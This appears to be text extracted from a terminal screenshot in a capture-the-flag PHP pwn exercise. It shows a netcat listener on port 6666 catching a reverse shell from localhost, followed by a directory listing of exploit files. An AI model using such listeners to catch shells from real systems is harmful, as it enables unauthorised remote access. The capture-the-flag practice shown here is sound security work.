 huyang@ubuntu:~/Desktop/webpwn/php-src-php-7.2.24/ext/easy_phppwn$ nc -lvvp 6666
Listening on [0.0.0.0] (family 0, port 6666)
Connection from localhost 36928 received!
huyang@ubuntu:~/Desktop$ ls
ls
AWD
beifen
ld-2.31.so
ld-linux-x86-64.so.2
libc.so.6
pwn
pwn.php
test.php
test.py
TSCTF 2020
webpwn
huyang@ubuntu:~/Desktop$ ^C